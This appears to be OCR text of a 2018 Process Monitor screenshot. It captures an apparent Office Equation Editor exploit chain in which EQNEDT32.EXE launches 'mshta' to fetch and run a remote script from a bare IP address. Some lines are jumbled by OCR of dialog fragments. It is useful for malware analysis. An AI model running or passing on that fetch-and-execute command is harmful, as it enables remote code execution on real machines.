 Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail
6:38:5... svchost.exe 636 Process Create C:\Windows\system32\wbem\wmiprvse... SUCCESS PID: 1928, Command line: C:\Windows\system32\wbem\wmiprvse.exe -Embedding
6:38:5... Explorer.EXE 2204 Process Create C:\Program Files\Microsoft Office\Office... SUCCESS PID: 1568, Command line: "C:\Program Files\Microsoft Office\Office12\WINWORD.EXE" /n /dde
6:38:5... DllHost.exe 3272 Process Exit SUCCESS Exit Status: 0, User Time: 0.0312002 seconds, Kernel Time: 0.0468003 seconds, Private Bytes: 917,504, Peak Private Bytes: 1,097,728, Working
6:38:5... SearchIndexer.... 4068 Process Create C:\Windows\system32\SearchProtocol... SUCCESS PID: 992, Command line: "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe8_ Global\UsGthrCtrlFltPipeMssGthr
6:38:5... SearchIndexer.... 4068 Process Create C:\Windows\system32\SearchFilterHost... SUCCESS PID: 2340, Command line: "C:\Windows\system32\SearchFilterHost.exe" 0 516 520 528 65536 524
6:39:0... svchost.exe 636 Process Create C:\Program Files\Common Files\Micros... SUCCESS PID: 1532, Command line: "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding
6:39:0... EQNEDT32.EXE 1532 Process Create C:\Windows\system32\mshta.exe SUCCESS PID: 3208, Command line: mshta http://104.254.99.77/x.txt
6:39:0... ipconfig.exe 1596 Process Exit SUCCESS Exit Status: 0, User Time: 0.0156001 seconds, Kernel Time: 0.0000000 seconds, Private Bytes: 786,432, Peak Private Bytes: 811,008, Working S
6:39:0... cmd.exe 3504 Process Exit SUCCESS Exit Status: 0, User Time: 0.0000000 seconds, Kernel Time: 0.0000000 seconds, Private Bytes: 1,859,584, Peak Private Bytes: 1,863,680, Working
6:39:0... SUCCESS Exit Status: 0, User Time: 0.0000000 seconds, Kernel Time: 0.0000000 seconds, Private Bytes: 475,136, Peak Private Bytes: 663,552, Working S
Microsoft Equation Editor
6:39:0... SUCCESS PID: 2520, Command line: C:\Windows\System32\svchost.exe -k WerSvcGroup
Design Science, Inc.
6:39:0... SUCCESS PID: 2844, Command line: C:\Windows\system32\WerFault.exe -u -p 1532 -s 348
C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE
6:39:0... WerFault.exe 2844 Process Exit SUCCESS Exit Status: 0, User Time: 0.0468003 seconds, Kernel Time: 0.3276021 seconds, Private Bytes: 5,885,952, Peak Private Bytes: 6,238,208, Working
6:39:0... EQNEDT32.EXE 1532 Process Exit SUCCESS Exit Status: 0, User Time: 0.0000000 seconds, Kernel Time: 0.1404009 seconds, Private Bytes: 2,179,072, Peak Private Bytes: 2,416,640, Working
6:39:0... taskhost.exe 3860 Process Exit SUCCESS Exit Status: 0, User Time: 1.5132097 seconds, Kernel Time: 0.1872012 seconds, Private Bytes: 1,810,432, Peak Private Bytes: 4,530,176, Working
6:39:1... svchost.exe 636 Process Create C:\Windows\system32\DllHost.exe SUCCESS PID: 2920, Command line: C:\Windows\system32\DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5}
6:39:1... DllHost.exe 2920 Process Exit SUCCESS Exit Status: 0, User Time: 0.0156001 seconds, Kernel Time: 0.0624004 seconds, Private Bytes: 921,600, Peak Private Bytes: 1,105,920, Working
Showing 17 of 192,750 events (0.0088%) Backed by virtual memory
6:39 PM
5/24/2018